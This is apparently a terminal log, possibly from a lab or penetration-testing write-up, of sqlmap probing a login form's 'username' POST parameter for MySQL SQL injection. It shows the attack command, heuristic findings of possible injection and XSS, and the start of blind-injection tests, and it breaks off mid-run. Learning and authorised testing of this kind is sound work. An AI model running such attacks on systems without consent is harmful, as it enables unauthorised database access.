 (kali㉿kali)-[~]
$ sudo sqlmap -r httpost.txt
{1.5.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:23:15 /2021-07-18/
[18:23:15] [INFO] parsing HTTP request from 'httpost.txt'
[18:23:16] [INFO] resuming back-end DBMS 'mysql'
[18:23:16] [INFO] testing connection to the target URL
[18:23:16] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[18:23:16] [INFO] testing if the target URL content is stable
[18:23:17] [INFO] target URL content is stable
[18:23:17] [INFO] testing if POST parameter 'username' is dynamic
[18:23:17] [WARNING] POST parameter 'username' does not appear to be dynamic
[18:23:18] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[18:23:18] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attack
[18:23:18] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[18:23:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:23:23] [WARNING] reflective value(s) found and filtering out
[18:23:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'